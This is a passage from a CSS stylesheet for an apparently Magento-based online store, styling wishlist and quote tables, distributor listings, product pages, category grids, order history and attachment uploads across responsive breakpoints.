        .droddown-dist-header
        .distributors-option {
        padding: 0 17% 0 5px !important;
        font-size: 11px;
        margin: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .drop-budget-item
        .droddown-dist
        .distributors-option {
        display: flex;
        flex-direction: column;
        font-size: 12px;
        margin-bottom: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 3rem;
        line-height: 1;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 130px;
    }
}

/* RESPONSIVE PAGE-PRODUCT-CONFIGURABLE */
.page-product-configurable
    .page-product-structure
    .product-info-main
    .product-social-links {
    padding-top: 0;
}

@media (max-width: 1160px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 13px;
    }
}

@media (max-width: 1101px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 12px;
    }
}

@media (max-width: 1042px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 9px;
        padding-left: 3px !important;
        padding-right: 3px !important;
    }

    .page-product-structure .share-dialog.is-open {
        right: auto;
        transform: unset;
        top: unset;
        margin-top: -19em;
        left: 0;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 4em;
    }

    .page-product-structure .popover-trigger.popover-attributes {
        display: block;
    }

    .page-product-structure
        .popover-trigger.popover-attributes
        .popover-helper {
        max-width: 100%;
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 14px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

@media (max-width: 457px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    left: 20%;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 120%;
        top: -40px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 60%;
        top: -10px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 122%;
    }
}

.order-name-detail-item {
    width: 100%;
}

.order-name-detail-item-description {
    width: 8.5rem;
    float: left;
    font-weight: 500;
}

.btn-order-status {
    margin-left: 1rem;
}

.order-history-vendor-name {
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .btn-order-status {
        width: 100%;
        margin-left: 0;
    }
}

.order-multiple-wishlist {
    font-size: 1.3rem;
}

.order-view-storename,
.order-view-storename:visited,
.order-view-vendorname,
.order-view-vendorname:visited {
    text-transform: uppercase;
    font-weight: bold;
    color: black;
}

.actions-toolbar.order-actions-toolbar .action {
    margin-right: 0;
}

.action.whatsapp > span:before {
    font-family: "FontAwesome";
    content: "\f232";
    font-size: 2rem;
    font-weight: 400;
    margin-right: 0.5rem;
    display: inline-block;
}

.whatsapp-vendorname {
    text-transform: uppercase;
    font-weight: bold;
}

.actions-toolbar.order-actions-toolbar .actions .action.order-primary {
    text-transform: uppercase;
    color: white;
    background-color: #519548;
}

@media (min-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        float: right;
    }
}
@media (max-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        font-size: 12px;
    }
}

.order-actions-toolbar {
    margin: 1rem 0;
}

.order-actions-toolbar .actions .action {
    margin: 0.5rem 0;
}

.swissup-order-attachment {
    display: none;
}

.account .column.main .page-title-wrapper .order-date > span {
    display: inline;
}

.order-date,
.order-vendor {
    display: inline-block;
}

.easycatalogimg .item {
    padding: 0;
    height: 160px;
    position: relative;
}

.easycatalogimg .item a.image {
    position: absolute;
    right: 121px;
    top: 10px;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top {
    position: absolute;
    top: 30%;
    transform: translate(-50%, -50%);
    left: 46%;
    width: 150px;
    z-index: 1;
    padding: 4px 0 4px 0;
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
    background: #32323254;
    border-radius: 20px;
    transition: all 0.4s ease;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top:hover {
    cursor: pointer;
    text-decoration: none;
    background: #32323299;
}

.catalog-category-view .easycatalogimg {
    max-width: 1280px;
    margin: auto;
}

.easycatalogimg img {
    filter: opacity(0.7);
    height: 110px;
    width: 150px !important;
    object-fit: cover;
    object-position: top;
    border-radius: 15px;
}

.easycatalogimg .item .list-subcategories {
    display: none;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top a {
    color: white;
    text-decoration: none;
}

.easycatalogimg
    .item
    .category-name.parent-category.parent-category-top
    a:hover {
    text-decoration: none;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item {
    width: 14.23%; /* 7 columnas en width maximo */
    position: relative;
}

@media (max-width: 1280px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 16.66%;
    }
}

@media (max-width: 1090px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 20%;
    }
}

@media (max-width: 880px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 25%;
    }
}

@media (max-width: 664px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 33.33%;
    }
}

@media (max-width: 458px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 50%;
    }

    .easycatalogimg .item .category-name.parent-category.parent-category-top {
        top: 30%;
    }
}

.easycatalogimg .parent-category-top {
    margin: 8.5% 4%;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item
    a.image {
    width: 100%;
    position: relative;
    left: 0;
}

@media (width: 768px) {
    .nav-sections-item-content {
        margin-top: 4px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro .navpro-menu {
        display: flex;
        align-items: center;
    }

    body
        .page-wrapper
        .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .ship-to-fast-selector {
        width: 26%;
        margin-left: unset;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 74%;
        float: right;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .wishlist-index-row.radio-left-border .active-msg-container span.active-msg-content {
        top: 0px;
    }

    .algolia-search-input {
        margin: 0 30px !important;
        top: 0px !important;
    }

    .fotorama__wrap--slide .fotorama__stage__frame {
        min-width: 468px;
    }

    .fotorama__wrap--css3 .fotorama__stage__shaft {
        max-width: revert !important;
    }
}

@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links,
    .multiplewishlist-share-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

body.checkout-index-index > .loading-mask {
    z-index: 2;
}

/* RETOQUES MULTIPLEWISHLIST-INDEX MOBILE*/
@media (max-width: 334px) {
    .multiplewishlist-index-view
        .table-vv-style
        .item-name-table
        .int-name
        > a {
        font-size: smaller;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 100%;
        width: 150px;
        text-align: center;
    }
}

/* RETOQUES MULTIPLEWISHLIST-SHARE MOBILE*/
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .wo-leadtime {
        padding: 1px 5px;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime {
        padding: 2px 5px;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime
        span:last-child {
        font-size: smaller;
    }
}

@media (min-width: 425px) and (max-width: 576px) {
    body:not(.multiplewishlist-index-view)
        .table-vv-style.master-budget-table
        tbody
        tr {
        padding-bottom: 5%;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        bottom: 0;
    }
}

/** PRODUCT LIST MODE **/
@media (min-width: 768px) {
    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: 20px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        label {
        margin-top: 18px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        top: 33px;
        right: 5px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: 29px;
        float: right;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .input-text.qty {
        text-align: center;
    }

    .products.wrapper.list.products-list .findelocation {
        position: relative;
        bottom: 15px;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin: auto;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: 1px solid #c1c0c0;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .products.wrapper.list.products-list .list.product.price.noprice {
        text-align: left;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        right: 17px;
    }

    .page-products
        #maincontent
        .products.wrapper.list.products-list
        .actions-secondary {
        margin: auto;
        margin-bottom: 0;
        position: inherit;
    }
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

/* Productos - Vista de Lista hasta 767px */
@media (max-width: 767px) {
    .list.products-list
        .product-item
        .product-item-details
        .location
        .noprice-text
        b {
        margin-bottom: 4%;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 42% !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        text-align: center;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        top: unset !important;
        bottom: 0 !important;
    }
}

.catalog-product-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .noprice-text {
    line-height: 1.5;
}

/* Distribuidores en ficha de producto - Overflow fix */
.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
    height: 44.3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Fix desborde de totales en presupuestos muy altos */
.multiplewishlist-quote-index
    .totals-container
    .totals-wrapper
    .price-block
    .value {
    padding: 15px 10px;
}

/* Arreglo hover de ficha de producto > productos relacionados */
.block.widget
    .products-grid
    .product-item:hover
    .product-item-info:hover
    .product-item-inner {
    position: relative !important;
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.9em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
    .cms-index-index .page-main {
        margin-top: 7px;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo {
    height: 290px;
}

.page-products
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    height: 296px;
}

@media (min-width: 992px) and (max-width: 1170px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }
}

@media (min-width: 481px) and (max-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-social-links {
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }


    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 2.75em;
    }
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-social-links {
        padding: unset;
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        left: 50%;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 32vw;
        display: flex;
        flex-direction: unset;
        align-items: unset;
        top: 0;
        text-align: left;
    }
}
@media (min-width: 768px) {
    body:not(.page-product-structure) .product-info-main {
        width: 50%;
    }
    .page-layout-1column .product.media {
        width: 50% !important;
    }
    .fotorama-stretch,
    .fotorama-focus-overlay:after,
    .fotorama__stage__shaft,
    .fotorama__stage__frame,
    .fotorama__html,
    .fotorama__video iframe {
        width: 100% !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart {
        border: none;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text {
        text-align: center;
        top: 47px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        height: 25px;
        background-color: inherit;
        text-decoration: none;
        font-weight: 400;
        font-size: 16px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        margin-right: 1%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        padding: 2% 0;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form:not(.no-price.no-location)
        .box-tocart
        .vv-price-box
        .noprice {
        position: absolute;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        font-size: 0.9em;
    }
}

/* Fichas de productos simples en vendor - responsive */
@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        width: 214px;
        display: flex;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product {
        left: unset;
        margin-top: 5%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product
        .qty-input {
        margin: 0;
    }
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text {
    padding: 10px 0;
    color: #7d7d7d;
}

@media (width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        padding-right: 2.5%;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        margin: auto;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        left: 0;
    }
    .catalog-product-view .fotorama__arr--next {
        right: 0!important;
    }

    .navpro.navpro li.li-item.nav-2 {
        max-width: 96px;
        min-width: revert;
    }

    .navpro.navpro li.li-item {
        min-width: fit-content;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        width: 100%;
    }
}

.order-status-history-container {
    font-size: 1.5rem;
}

.order-status-history-container .order-status-history-item > div {
    display: inline-block;
    vertical-align: top;
}

.order-status-history-item .date {
    font-weight: 300;
}

.order-status-history-item .description {
    font-weight: 300;
}

.sales-order-payment .attachment-container .order-attachment-preview img {
    width: 100%;
    height: auto;
    max-height: unset;
}

@media (min-width: 768px) {
    .page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
        text-align: right;
    }
}

@media (width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: unset !important;
    }
}

@media (min-width: 1280px) {
    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        padding-right: 31px;
    }
}

@media (width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .box-tocart.general-site.col-7
        .actions.actions-custom-product
        .pre-con {
        right: unset;
    }
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 3em;
    }
}

@media (min-width: 993px) and (max-width: 1170px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }

}

@media (min-width: 481px) and (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        padding-right: 2%;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .prolabels-wrapper,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo
    .product-image-container {
    height: 290px;
}

.sales-order-payment .attachment-container .order-attachment-preview {
    width: 50%;
}

@media (min-width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location
        .text-noprice-location
        b {
        margin-left: unset;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location {
        margin: unset;
    }
}

.order-tracking {
    padding: 1rem 1rem;
}
#attachment-form .swissup-attachment-drag-area img {
    max-height: 260px;
    max-width: 350px;
}
.swissup-attachment-drag-area .image-atach #attachment-form {
    max-width: 230px;
    max-height: 350px;
}
.swissup-attachment-drag-area .image-atach {
    padding: 24px;
    background-color: #e1e1e1;
    border-radius: 16px;
}

#attachment-form .swissup-attachment-drag-area h4 {
    font-size: 24px;
    font-weight: 500;
    color: #4b4b4b;
    margin-bottom: 16px;
}

.order-status-history-container .order-status-history-item .description p {
    margin: 0;
    padding: 0;
}

.order-status-history-container
    .order-status-history-item
    .description
    p:not(:first-child) {
    padding-left: 1rem;
}

.order-status-history-container .order-status-history-item .description br {
    display: none;
}

.product-items.widget-product-grid .product.short-description {
    text-transform: initial;
}

#maincontent .swissup-attachment-drag-area .buttonupload .vv_primary_color {
    color: #ffffff;
}

@media (max-width: 375px) {
    #maincontent #attachment-form .swissup-attachment-drag-area h4 {
        font-size: 14px;
    }
}

@media (max-width: 425px) {
    .webpay .swissup-attachment-drag-area .image-atach {
        margin: 15px 0 0 0;
        width: 100%;
        min-width: 100%;
    }

    .webpay .swissup-attachment-drag-area .text-attach-input {
        min-width: 100%;
    }
}

.table-vv-style tfoot tr:not(:last-child) :first-child {
    text-align: right !important;
}

.cms-index-index .jumbotron.hero.home-csolutions {
    border: none;
}

.cms-index-index .jumbotron.hero.home-csolutions .block-title {
    display: none;
}

.multiplewishlist-quote-index .popovers.wislist-submit-error {
    background-color: #ee7777;
    color: #ffffff;
    text-transform: none;
    font-weight: normal;
    font-size: 1.3rem;
    border-color: #ee7777;
    border-radius: 7px;
    margin-top: -15px;
}

.multiplewishlist-quote-index .wislist-submit-error.popovers:before {
    border-color: #ee7777 transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.multiple-wishlist-quote.totals-container .total-sticky {
    display: none;
}

.multiple-wishlist-quote.totals-container.show .total-sticky {
    display: block !important;
}

.multiplewishlist-quote-index .loading-mask .loader > img {
    left: 60%;
}

.catalogsearch-result-index .page-footer {
